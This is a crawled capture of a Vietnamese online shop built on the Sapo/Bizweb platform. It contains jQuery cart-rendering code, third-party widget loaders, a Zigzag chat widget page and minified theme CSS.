								var link_img1 = Bizweb.resizeImage(item.image, 'compact');
								if(link_img1=="null" || link_img1 =='' || link_img1 ==null){
									link_img1 = 'https://bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif';
								}
								
								var colName = "";
								if (item.properties['colname'] == null){
									colName = "/collections/all";
								} else {
									colName = item.properties['colname'];
								}
								console.log(item);
								
								var pageCartItem = '<div class="item-cart productid-' + item.variant_id +'"><div style="width: 18%" class="image"><a class="product-image" title="' + item.name + '" href="' + item.url + '"><img width="75" height="auto" alt="' + item.name + '" src="' + link_img1 +  '"></a></div>'
								+ '<div style="width: 32%" class="a-center"><h3 class="product-name"> <a class="text2line" href="' + item.url + '" title="' + item.name + '">' + item.title + '</a> </h3><span class="variant-title">' + item.variant_title + '</span>'
								+ '</div><div style="width: 17%" class="a-center"><span class="item-price"> <span class="price">' + Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span></span></div>'
								+ '<div style="width: 14%" class="a-center"><div class="input_qty_pr"><input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'">'
								+ '<input type="text" maxlength="3" readonly min="0" class="check_number_here input-text number-sidebar input_pop input_pop qtyItem'+ item.variant_id +'" id="qtyItem'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'">'
								+ '<button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' )) result.value++;return false;" class="increase_pop items-count btn-plus" type="button"><i class="fa fa-caret-up"></i></button><button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' ) &amp;&amp; qtyItem'+ item.variant_id +' &gt; 1 ) result.value--;return false;" ' + buttonQty + ' class="reduced_pop items-count btn-minus" type="button"><i class="fa fa-caret-down"></i></button></div></div>'
								+ '<div style="width: 14%" class="a-center"><span class="cart-price"> <span class="price">'+ Bizweb.formatMoney(item.price * item.quantity, "{{amount_no_decimals_with_comma_separator}}₫") +'</span> </span></div>'
								+ '<div style="width: 5%" class="a-center">'
								+ '<a class="remove-itemx remove-item-cart" title="Xóa" href="javascript:;" data-id="'+ item.variant_id +'" data-col="'+ colName +'"><span><i class="fa fa-times"></i></span></a>'
								+ '</div>'
								+ '</div>';
								jQuery(pageCartItem).appendTo(table.find('.cart-tbody'));
								if(item.variant_title == 'Default Title'){
									$('.variant-title').hide();
								}
							}); 
							jQuery(pageCartCheckout).appendTo(table.children('.cart'));
						}else {
							jQuery('<p class="hidden-xs-down ">Không có sản phẩm nào. Quay lại <a href="/collections/all" style="color:;">cửa hàng</a> để tiếp tục mua sắm.</p> <div class="ntt"><a href="https://motherlandkr.vn/collections/all">Quay lại cửa hàng</a></div>').appendTo(table);
							jQuery('.cart_desktop_page').css('min-height', 'auto');
						}
					}
				});
			}
		}
		updateCartDesc(cart);
		jQuery('#wait').hide();

	}
	Bizweb.updateCartPopupForm = function(cart, cart_summary_id, cart_count_id) {

		if ((typeof cart_summary_id) === 'string') {
			var cart_summary = jQuery(cart_summary_id);
			if (cart_summary.length) {
				// Start from scratch.
				cart_summary.empty();
				// Pull it all out.        
				jQuery.each(cart, function(key, value) {
					if (key === 'items') {
						var table = jQuery(cart_summary_id);           
						if (value.length) { 
							jQuery.each(value, function(i, item) {
								var src = item.image;
								if(src == null){
									src = "https://bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif";
								}
								var buttonQty = "";
								if(item.quantity == '1'){
									buttonQty = 'disabled';
								}else{
									buttonQty = '';
								}
								var pageCartItem = '<div class="item-popup productid-' + item.variant_id +'">'
								+ '<div style="width: 13%;" class="border height image_ text-left"><div class="item-image">'
								+ '<a class="product-image" href="' + item.url + '" title="' + item.name + '"><img alt="'+  item.name  + '" src="' + src +  '"width="'+ '90' +'"\></a>'
								+ '</div></div>'
								+ '<div style="width:35.8%;" class="height text-left fix_info"><div class="item-info"><p class="item-name"><a class="text2line textlinefix" href="' + item.url + '" title="' + item.name + '">' + item.title + '</a></p>'
								+ '<span class="variant-title-popup">' + item.variant_title + '</span>'
								+ '<a href="javascript:;" class="remove-item-cart" title="Xóa" data-id="'+ item.variant_id +'"><i class="fa fa-close"></i>&nbsp;&nbsp;Bỏ sản phẩm</a>'
								+ '<p class="addpass" style="color:#fff;margin:0px;">'+ item.variant_id +'</p>'
								+ '</div></div>'
								+ '<div style="width: 19.9%;" class="border height text-center"><div class="item-price"><span class="price">' + Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span>'
								+ '</div></div><div style="width: 15.1%;" class="border height text-center"><div class="qty_h check_"><input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'">'
								+ '<button onClick="var result = document.getElementById(\'qtyItemP'+ item.variant_id +'\'); var qtyItemP'+ item.variant_id +' = result.value; if( !isNaN( qtyItemP'+ item.variant_id +' ) &amp;&amp; qtyItemP'+ item.variant_id +' &gt; 1 ) result.value--;return false;" ' + buttonQty + ' class="num1 reduced items-count btn-minus" type="button">-</button>'
								+ '<input type="text" maxlength="3" min="0" readonly class="input-text number-sidebar qtyItemP'+ item.variant_id +'" id="qtyItemP'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'">'
								+ '<button onClick="var result = document.getElementById(\'qtyItemP'+ item.variant_id +'\'); var qtyItemP'+ item.variant_id +' = result.value; if( !isNaN( qtyItemP'+ item.variant_id +' )) result.value++;return false;" class="num2 increase items-count btn-plus" type="button">+</button></div></div>'
								+ '<div style="width: 16.2%;" class="border height text-center"><span class="cart-price"> <span class="price">'+ Bizweb.formatMoney(item.price * item.quantity, "{{amount_no_decimals_with_comma_separator}}₫") +'</span> </span></div>'
								+ '</div>';
								jQuery(pageCartItem).appendTo(table);
								if(item.variant_title == 'Default Title'){
									$('.variant-title-popup').hide();
								}
								$('.link_product').text();
							}); 
						}
					}
				});
			}
		}
		jQuery('.total-price').html(Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫"));

		updateCartDesc(cart);

	}
	Bizweb.updateCartPageFormMobile = function(cart, cart_summary_id, cart_count_id) {
		if ((typeof cart_summary_id) === 'string') {
			var cart_summary = jQuery(cart_summary_id);
			if (cart_summary.length) {
				// Start from scratch.
				cart_summary.empty();
				// Pull it all out.        
				jQuery.each(cart, function(key, value) {
					if (key === 'items') {

						var table = jQuery(cart_summary_id);           
						if (value.length) {   
							jQuery('<div class="cart_page_mobile content-product-list"></div>').appendTo(table);
							jQuery.each(value, function(i, item) {
								if( item.image != null){
									var src = Bizweb.resizeImage(item.image, 'compact');
								}else{
									var src = "https://bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif";
								}
								jQuery('<div class="item-product item productid-' + item.variant_id +' "><div class="item-product-cart-mobile"><a href="' + item.url + '">	<a class="product-images1" href=""  title="' + item.name + '"><img width="80" height="150" src="' + src +  '" alt="' + item.name + '"></a></a></div>'
									   + '<div class="title-product-cart-mobile"><h3><a href="' + item.url + '" title="' + item.name + '">' + item.name + '</a></h3><p>Giá: <span>' + Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span></p></div>'
									   + '<div class="select-item-qty-mobile"><div class="txt_center">'
									   + '<input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'"><button onClick="var result = document.getElementById(\'qtyMobile'+ item.variant_id +'\'); var qtyMobile'+ item.variant_id +' = result.value; if( !isNaN( qtyMobile'+ item.variant_id +' ) &amp;&amp; qtyMobile'+ item.variant_id +' &gt; 1 ) result.value--;return false;" class="reduced items-count btn-minus" type="button"><i class="fa fa-caret-down"></i></button><input type="text" maxlength="3" min="1" class="input-text number-sidebar qtyMobile'+ item.variant_id +'" id="qtyMobile'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'"><button onClick="var result = document.getElementById(\'qtyMobile'+ item.variant_id +'\'); var qtyMobile'+ item.variant_id +' = result.value; if( !isNaN( qtyMobile'+ item.variant_id +' )) result.value++;return false;" class="increase items-count btn-plus" type="button"><i class="fa fa-caret-up"></i></button></div>'
									   + '<a class="button remove-item remove-item-cart" href="javascript:;" data-id="'+ item.variant_id +'">Xoá</a></div>').appendTo(table.children('.content-product-list'));

							});

							jQuery('<div class="header-cart-price" style=""><div class="title-cart"><h3 class="text-xs-left">Tổng tiền</h3><a class="text-xs-right pull-right totals_price_mobile">' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '</a></div>'
								   + '<div class="checkout"><button class="btn-proceed-checkout-mobile" title="Đặt hàng" type="button" onclick="window.location.href=\'/checkout\'">'
								   + '<span>Đặt hàng</span></button>'
								   + '<a class="btn btn-white f-left" title="Tiếp tục mua hàng" type="button" href="/collections/all"><span>Tiếp tục mua hàng</span></button>'
								   + '</div></div>').appendTo(table);
						}
					}
				});
			}
		}
		updateCartDesc(cart);
	}


	function updateCartDesc(data){
		var $cartPrice = Bizweb.formatMoney(data.total_price, "{{amount_no_decimals_with_comma_separator}}₫"),
			$cartMobile = $('#header .cart-mobile .quantity-product'),
			$cartDesktop = $('.count_item_pr'),
			$cartDesktopList = $('.cart-counter-list'),
			$cartPopup = $('.cart-popup-count');

		switch(data.item_count){
			case 0:
				$cartMobile.text('0');
				$cartDesktop.text('0');
				$cartDesktopList.text('0');
				$cartPopup.text('0');

				break;
			case 1:
				$cartMobile.text('1');
				$cartDesktop.text('1');
				$cartDesktopList.text('1');
				$cartPopup.text('1');

				break;
			default:
				$cartMobile.text(data.item_count);
				$cartDesktop.text(data.item_count);
				$cartDesktopList.text(data.item_count);
				$cartPopup.text(data.item_count);

				break;
		}
		$('.top-cart-content .top-subtotal .price, aside.sidebar .block-cart .subtotal .price, .popup-total .total-price').html($cartPrice);
		$('.popup-total .total-price').html($cartPrice);
		$('.shopping-cart-table-total .totals_price').html($cartPrice);
		$('.header-cart-price .totals_price_mobile').html($cartPrice);
		$('.cartCount').html(data.item_count);if (window.BuyXCartCheck) { window.BuyXCartCheck(window.cartJsonBuyx); window.location.href = window.location.href;}
	}

	Bizweb.onCartUpdate = function(cart) {
		Bizweb.updateCartFromForm(cart, '.mini-products-list');
		Bizweb.updateCartPopupForm(cart, '#popup-cart-desktop .tbody-popup');
		
		 };
		 Bizweb.onCartUpdateClick = function(cart, variantId) {
			 jQuery.each(cart, function(key, value) {
				 if (key === 'items') {    
					 jQuery.each(value, function(i, item) {	
						 if(item.variant_id == variantId){
							 $('.productid-'+variantId).find('.cart-price span.price').html(Bizweb.formatMoney(item.price * item.quantity, "{{amount_no_decimals_with_comma_separator}}₫"));
							 $('.productid-'+variantId).find('.items-count').prop("disabled", false);
							 $('.productid-'+variantId).find('.number-sidebar').prop("disabled", false);
							 $('.productid-'+variantId +' .number-sidebar').val(item.quantity);
							 if(item.quantity == '1'){
								 $('.productid-'+variantId).find('.items-count.btn-minus').prop("disabled", true);
							 }
						 }
					 }); 
				 }
			 });
			 updateCartDesc(cart);
		 }
		 Bizweb.onCartRemoveClick = function(cart, variantId) {
			 jQuery.each(cart, function(key, value) {
				 if (key === 'items') {    
					 jQuery.each(value, function(i, item) {	
						 if(item.variant_id == variantId){
							 $('.productid-'+variantId).remove();
						 }
					 }); 
				 }
			 });
			 updateCartDesc(cart);
		 }
		 $(window).ready(function(){

			 $.ajax({
				 type: 'GET',
				 url: '/cart.js',
				 async: false,
				 cache: false,
				 dataType: 'json',
				 success: function (cart){
					 Bizweb.updateCartFromForm(cart, '.mini-products-list');
					 Bizweb.updateCartPopupForm(cart, '#popup-cart-desktop .tbody-popup'); 
					 
					 var arrayCol = [];
					 $('[data-col]').each(function(){
						 if(arrayCol.indexOf($(this).attr('data-col')) === -1){
							 arrayCol.push($(this).attr('data-col'))  
						 }
					 })
					 if(arrayCol.length > 1){
					 	$(document).find('.form-cart-continue').attr('href', defaultCollectionUrl);
						$(document).find('.header-cart-price .btn-white').attr('href', defaultCollectionUrl);
						 
					 } else{
						$(document).find('.form-cart-continue').attr('href', arrayCol[0]);
						 $(document).find('.header-cart-price .btn-white').attr('href', arrayCol[0]);
					 }
					  }
					 });
				 });

</script>		
		<!-- Main JS -->	
		<script src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/main.js?1764023594796" type="text/javascript"></script>
		

		
		

		<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
		<script>
			WebFont.load({
				google: {
					families: ['Noto Serif', 'serif']
				}
			});
		</script>

		<script>
			var resource = document.createElement('link'); 
			resource.setAttribute("rel", "stylesheet");
			resource.setAttribute("href","//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");
			resource.setAttribute("type","text/css");      
			var head = document.getElementsByTagName('head')[0];
			head.appendChild(resource);
			
			var resources = document.createElement('link'); 
			resources.setAttribute("rel", "stylesheet");
			resources.setAttribute("href","//bizweb.dktcdn.net/100/376/962/themes/751951/assets/responsive.scss.css?1764023594796");
								   resources.setAttribute("type","text/css");      
			var head = document.getElementsByTagName('head')[0];
			head.appendChild(resources);
			


		</script>

		
		
		<link href="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/appbulk-bundle-style.css?1764023594796" rel="stylesheet" type="text/css" media="all" /> 
		﻿
	<script type="text/javascript">
	window.appbulkmemdeals = window.appbulkmemdeals || {};
	window.appbulkmemdeals.customer_id = 0;
	</script>
	<div class="appbulk-member-deals"
		data-customer-id="0"></div>
<script src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/appbulk-buyxgety-variant-change.js?1764023594796" type="text/javascript"></script>		

		<!--32daa5ed0e67f0486fdc71981fd226c6--><script src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/ega-gateway.min.js?1764023594796" type="text/javascript"></script><!--32daa5ed0e67f0486fdc71981fd226c6-->
		<!--0ee3570066bf5279835bc30fccd96495--><script src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/ega.sales-countdown.settings.js?1764023594796" type="text/javascript"></script><!--0ee3570066bf5279835bc30fccd96495-->
		<!--dd38559b75612061d427ac1f7fa2bd57--><script>
	// Count down in product
	

	let egaScIsShowInThisPage = false;
	

	const egaScAdditionalJson = {
		productIsShowInThisPage: egaScIsShowInThisPage,
    productId: ''
	}

	const EGASalesCountDownConfigs = Object.assign(EGASalesCountDownSettings, egaScAdditionalJson);

  var EGASalesCountDownRegister = {
	  js: [
		  "//bizweb.dktcdn.net/100/376/962/themes/751951/assets/ega.sales-countdown.js?1764023594796"
	  ]
  }
</script><!--dd38559b75612061d427ac1f7fa2bd57-->
		<link href='https://productcompare.sapoapps.vn/Scripts/Jgrowl/jgrowl.css' rel='stylesheet' /><script src='https://productcompare.sapoapps.vn/Scripts/Jgrowl/jgrowl.js'></script><link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet' type='text/css' /><link href='https://productcompare.sapoapps.vn/productcompare/CustomerAsset/CustomerCss?alias=deltamotherland' rel='stylesheet' type='text/css' /><div id='product-compare'><div id='product-compare-frame'><div id='product-compare-list'></div><div class='product-compare-bottom-frame'><a href='/pages/so-sanh-san-pham' class='product-compare-btn-link' >So sánh</a></div></div><button type='button' id='product-compare-button' style='display:none' title='So sánh sản phẩm'>So sánh</button></div><div id='jGrowl-product-compare' class='top-right jGrowl'></div> 
		<script src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/appbulk-product-statistics.js?1764023594796" type="text/javascript"></script>
		<script src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/appbulk-available-notice-variant-change.js?1764023594796" type="text/javascript"></script>
		
	<script src="//bizweb.dktcdn.net/100/376/962/themes/751951/assets/iwish.js?1764023594796" type="text/javascript"></script>


		<!--538ca388eaeb71f50b6d9a8e3f789789--><script>
		window['cro-btn'] = {
		shop : 'deltamotherland.mysapo.net',
		platform: 'sapo',
		moneyFormat: '{{amount_no_decimals}}₫',
		shopId: '5e4ecbdcdbb89e001896a7d7',
		appId:'61b7fab67a6261b7752a08da',
		userId: '5e4ecbdcdbb89e001896a7d6',
		currentTemplate: 'index',
		platformApi: Bizweb,
		scripts: [],
			lang: {
		"email_invalid": "Email không đúng định dạng",
        "phone_invalid": "Số điện thoại không đúng định dạng",
        "require_invalid": "Vui lòng điền trường này",
        "unavailable": "Liên hệ"
		}
	}
    	 window.egany = 	window.egany || {}
!function(){"use strict";function t(t){if(!t||window.CroBtnInited)return;window.CroBtnInited=!0;let e=window["cro-btn"].scripts.find((t=>"cro-btn"==t.name));e&&window.loadCroScript(e.url);let n=window.matchMedia("(max-width: 545px)"),d=window.matchMedia("(min-width: 1024px)");[{addon:"cro-btn.default-buttons",media:n,excludeTemplate:["product"]},{addon:"cro-btn.desktop-buttons",media:window.matchMedia("(min-width: 546px)")},{addon:"cro-btn.product-buttons",media:n,includeTemplate:["product"]},{addon:"cro-btn.sticky-product",media:d,includeTemplate:["product"]}].map((t=>function({addon:t,media:e,includeTemplate:n=[],excludeTemplate:d=[]}){if(!e)return;const i="cro-btn",o=!n.length||n.some((t=>window[i].currentTemplate.includes(t))),a=d.length&&d.some((t=>window[i].currentTemplate.includes(t))),c=e=>{if(e.matches&&o&&!a){let e=window[i].scripts.find((e=>e.name==t));e&&window.loadCroScript(e.url)}};c(e),e.addEventListener?e.addEventListener("change",c):e.addListener(c)}(t)))}window.loadCroScript=t=>{var e=document.getElementsByTagName("head").item(0),n=document.createElement("script");n.setAttribute("src",t),e.appendChild(n)},window.initCRO=e=>{t(e)}}();
</script><!--538ca388eaeb71f50b6d9a8e3f789789-->
		<!--84bd554a92b07ab6b2b1af6da5501295--><script>
    //:generate:app_settings
var cro_settings = {"scripts":[{"name":"cro-btn-exec","licenseCode":"we7nq","url":"https://script.egany.com/5e4ecbdcdbb89e001896a7d6/5e4ecbdcdbb89e001896a7d7/61b7fab67a6261b7752a08da/we7nq/cro-btn-exec.js","timestamp":1690398060979,"getAppSettingUpdateTimestampApi":"https://api.egany.com/users/methods/call/getAppSettingUpdateTimestamp?userId=5e4ecbdcdbb89e001896a7d6&shopId=5e4ecbdcdbb89e001896a7d7&appKey=cro-btn&licenseCode=we7nq","api":"https://api.egany.com/users/methods/call/getScriptAppSetting?userId=5e4ecbdcdbb89e001896a7d6&shopId=5e4ecbdcdbb89e001896a7d7&appKey=cro-btn&licenseCode=we7nq"}]};
    //:endgenerate
    window.loadCroScript && window.loadCroScript(cro_settings.scripts[0].url)
</script><!--84bd554a92b07ab6b2b1af6da5501295-->
		<!-- Messenger Plugin chat Code -->
		<div id="fb-root"></div>


		<!-- Your SDK code -->
		<script>
			window.fbAsyncInit = function() {
				FB.init({
					xfbml            : true,
					version          : 'v14.0'
				});
			};

			(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
		</script>

		<script>
			$(".rte iframe").each(function(){
				$(this).wrap("<div class='js-warp-iframe'></div>");
				$(this).addClass("video");
				$(this).css({ 
					width: '100%',
					height: '100%'
				});
			})
		</script>



		<style>
			.rte .js-warp-iframe{
				position: relative;
				width: 100%;
				height: 0px;
				padding-bottom: 56.25%;
			}
			.rte .video {
				position: absolute;
				top: 0;
				left: 0;
				width: 100%;
				height: 100%;	
			}

		</style>
		

<div id='sapo-loyalty-rewards-init' class='sapo-loyalty-init'
	
	data-domain='motherlandkr.vn'
	data-token-public='eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJzYXBvLWxveWFsdHktc3BlY2lhbCIsInJvbGUiOiJPUEVOX0ZMT0FUSU5HIn0.UWkThCDpyIoGL8bjOwonqakzGcDt1kkj-_8RYJUaGC8'
><div class="sapo-rewards-base" style="left: 55px; bottom: 55px;"></div></div>
<script src="https://loyalty.sapocorp.net/api/loyalty.js?alias=motherlandkr.vn"></script>

		<style>
			.at-share-btn-elements {
				display: none!important;
			}
			.scroll-left p {
				animation: scroll-left 30s linear infinite !important;
				font-size: medium !important;
			}
			div.scroll-left{position: fixed !important;}
			.button_actions .btn_base, .button_actions{
				/*width: initial !important;*/	
			}
			.button_actions{
				margin-top: 3px !important;	
			}
			.addthis_add{
				margin-top: 10px !important;		
			}
			.details-pro .form-product{
				margin-bottom: 0 !important;	
			}

			.product-tab .tabs-title{
				display: none !important;	
			}
			.wrap_tab_ed{
				border-top: none;	
			}
			.btn-call-now{
				bottom: 10px !important;	
			}
			.buy-now:hover{
				background: #f94136 !important;	
				border-color: #f94136 !important;
			}
			.sapo-buyxgety-badge {
				position: absolute;
				top: 5px;
				left: 5px!important;
				z-index: 2;
				min-width: 50px;
				right: auto !important;
			}
			.sapo-buyxgety-badge .icon-buyxgety {
				max-width: 40px!important;
				max-height: 40px!important;
			}
		</style>
		<script async="async" tahc="5RbiyBol6PTnBA" src="//zigzag.vn/js/check.js" type="text/javascript"></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zigzag.vn/chat
body_size: 1787
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
	<title>Zigzag Chat</title>
<link href="css/layout.php?lang=vi&color=1&effect=1&bar=%23ccffff&zbub=1&dp=0&1717403619" rel="stylesheet" media="all" type="text/css" />
</head>
<body>
	<div id="container">
	<div id="bar" align="center"><span id="supp">Chat với Motherland</span>
	<img title="Maximize" id="max" style="display:none" src="media/max.png">
	<img title="Minimize" id="min" style="display:none" src="media/min.png">
	<img title="Free Call" id="zcall" style="display:none" src="media/zcall.png">	
	<img  title="Zigzag Chat" id="gozig" style="display:none" src="media/zigzag.png"></div>
		<div id="chat">
				  <div id="overzone" >
			<div id="chatZone" name="chatZone"></div>
		  </div>
				<form id="zform" onSubmit="chat.sendMsg(); return false;">
					<span class="msgspa"><input type="text" id="msg" name="msg" autocomplete="off" placeholder="Nhập nội dung thông điệp" ondrop="dropHandler(event);" ondragover="dragOverHandler(event);"/>
					<img id="attach" src="media/attach.png">
					<input title="Upload File" id="zfile" type="file" name="file" value="" ondrop="dropHandler(event);" ondragover="dragOverHandler(event);"/>
					</span>
					<label for="msg" class="msglab">
										<input type="submit" style="float:right" value="Gửi"/></label>
				</form><span id="errmes">Gửi tin không thành công</span>
		</div>
	</div>
	<div id="zcos" style="display:none">Mất kết nối mạng</div>	
	<div id="vcxz">
		<script type="text/javascript" src="js/EventSource.js?1662085131"></script>
	<script type="text/javascript">
	if ('history' in window && 'replaceState' in window.history)
	window.history.replaceState(null, null, "chat");	var mhid = '';
	var zgg = 'n5uro5qcpJauoZWcppen';
	var id='300134002470017159.01';
	var docu='7134';
	var oncon='1765306293%26nbsp%3B%26%23160%3Bhttps%3A%2F%2Fmotherlandkr.vn%26nbsp%3B%26%23160%3B0%26nbsp%3B%26%23160%3B1%26nbsp%3B%26%23160%3BUnited+States+-+Columbus%26nbsp%3B%26%23160%3Btt%26nbsp%3B%26%23160%3B3.134.247.17%26nbsp%3B%26%23160%3B1765306293.0832%26nbsp%3B%26%23160%3Ba1765306293%26nbsp%3B%26%23160%3B0%26nbsp%3B%26%23160%3B1765306293.058';
	var posit = '0';
	var botop = '0';
	var mgin = '10';
	var canle = '6';
	var vehor = '0';
	var zbub = parseInt('1',10);
	var name = 'Khách';
	var cont = 'Chat với Motherland';
	var offco = "Nhắn tin cho Motherland";	var mess = "H&atilde;y gửi y&ecirc;u cầu của bạn cho Motherland ";	var intro = 'Ch&agrave;o bạn! h&atilde;y gửi y&ecirc;u cầu của bạn cho Motherland';
	var ztel = "";	var zmail = null;	var otel = "";	var omail = null;		var zcall = parseInt('0',10);
	var sendm = parseInt('1',10);
	var sheet = {};	var maxfile = parseInt('8',10);
	var bchan = 'a1765306293';
	var czone = parseFloat('7');
	var thoig = parseFloat('1765306293.058');
	var lang = 'vi';
	var _maxfsize = 'Dung lượng file tối đa là 8Mb';
	var _ktyp = 'đang soạn tin nhắn';
	var _chonht = 'Vui lòng chọn bộ phận hỗ trợ';
	var _dienth = 'Điện thoại';
	var _mail = 'Email';
	var _nhapt = 'Nhập số điện thoại của bạn';
	var _nhape = 'Nhập địa chỉ email của bạn';
	var _dienth1 = 'Điện thoại';
	var _mail1 = 'Email';
	var _nhapt1 = 'Nhập số điện thoại của bạn';
	var _nhape1 = 'Nhập địa chỉ email của bạn';
	var _vltel = 'điện thoại';
	var _vlmai = 'email';
	var _nomicro = 'Không tìm thấy Micro';
	var _micdeni = 'Truy cập Micro bị từ chối';
	var _notsupp = 'Trình duyệt không hỗ trợ gọi điện';
	var _cgoidi = 'Cuộc Gọi Đi';
	var _kethucg = 'Kết Thúc';
	var _cgoiden = 'Cuộc Gọi Đến';
	var _traloig = 'Trả Lời';
	var _vizig = 'Tạo cửa sổ chat cho website của bạn ?';
	var xdd = new Date();
		</script>		
	<script type="text/javascript" src="chat.js?1717215772"></script>	
		</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bizweb.dktcdn.net/100/376/962/themes/751951/assets/module.scss.css?1764023594796
body_size: 6408
content:
.text1line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.text2line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.text3line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.text4line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}.text5line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical}.text6line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:6;-webkit-box-orient:vertical}.text7line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:7;-webkit-box-orient:vertical}.text8line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:8;-webkit-box-orient:vertical}.text9line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:9;-webkit-box-orient:vertical}.text10line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:10;-webkit-box-orient:vertical}.display_{display:none}section,.section,.block{width:100%;float:left}.page_background{background:#f7f7f7}.home-slider .items{width:100%;float:left}.home-slider .items a{display:block}.home-slider .item{position:relative}.home-slider .item a{display:block}.home-slider .item a img{margin:0 auto}.home-slider.owl-carousel .owl-nav{display:none}.home-slider.owl-carousel .owl-nav .owl-next{right:5% !important;background:none !important;border:none !important;top:45%}@media (min-width: 1800px){.home-slider.owl-carousel .owl-nav .owl-next{right:15% !important}}.home-slider.owl-carousel .owl-nav .owl-prev{left:5% !important;background:none !important;border:none !important;top:45%}@media (min-width: 1800px){.home-slider.owl-carousel .owl-nav .owl-prev{left:15% !important}}.home-slider.owl-carousel .owl-nav .owl-next:before{font-size:45px;color:#fff;padding-left:3px;background:transparent;border-radius:100%;width:18px;height:32px;line-height:32px;left:-5px}.home-slider.owl-carousel .owl-nav .owl-prev:before{font-size:45px;padding-right:2px;color:#fff;background:transparent;border-radius:100%;width:18px;height:32px;line-height:32px;left:-5px}.home-slider .owl-dots{bottom:40% !important;right:-10px;left:auto;position:absolute;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);width:120px;height:20px}.home-slider .owl-dots .owl-dot{width:10px;height:10px;background:#ddd}.home-slider .owl-dots .owl-dot.active{width:10px;height:10px;background:#1f1e1d}.btn_45{padding:0 30px;border-radius:25px;background:#2cb4f4;color:#fff;line-height:40px;text-align:center;border:solid 1px #2cb4f4}.btn_45:hover{background:#fff;color:#1f1e1d}.wrap_background_aside_padding{padding:0 15px;margin-top:30px;background:#fff}.list-blogs-link{margin-top:30px}.owl_nav_custome1 .owl-carousel .owl-nav .owl-next,.owl_nav_custome1 .owl-carousel .owl-nav .owl-prev{width:30px;height:40px;line-height:40px;background:#fff;border:none;border-radius:0}.owl_nav_custome1 .owl-carousel .owl-nav .owl-next:before,.owl_nav_custome1 .owl-carousel .owl-nav .owl-prev:before{width:30px;height:40px;line-height:40px;text-align:center;color:#3a3131;border:none;border-radius:0;padding:0;margin:0;box-shadow:0px 10px 21.6px 2.4px rgba(0,0,0,0.06);-webkit-box-shadow:0px 10px 21.6px 2.4px rgba(0,0,0,0.06);-moz-box-shadow:0px 10px 21.6px 2.4px rgba(0,0,0,0.06);-o-box-shadow:0px 10px 21.6px 2.4px rgba(0,0,0,0.06);-os-box-shadow:0px 10px 21.6px 2.4px rgba(0,0,0,0.06)}.owl_nav_custome1 .owl-carousel .owl-nav .owl-next{right:0px;left:auto}.owl_nav_custome1 .owl-carousel .owl-nav .owl-prev{left:0px}.owlnav_custome_1 .owl-carousel .owl-nav .owl-next,.owlnav_custome_1 .owl-carousel .owl-nav .owl-prev{font-size:0;width:40px;height:40px;line-height:40px;background:#2cb4f4;border:none;border-radius:40px}.owlnav_custome_1 .owl-carousel .owl-nav .owl-next:before,.owlnav_custome_1 .owl-carousel .owl-nav .owl-prev:before{width:40px;height:40px;line-height:40px;text-align:center;color:#fff;border:none;border-radius:40px;padding:0;margin:0}.heading h2,.heading h1,.heading h4{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700;font-size:24px;color:#3a3131;padding:0;margin:0}.heading h2 a,.heading h2 span,.heading h1 a,.heading h1 span,.heading h4 a,.heading h4 span{color:#3a3131}.heading h2 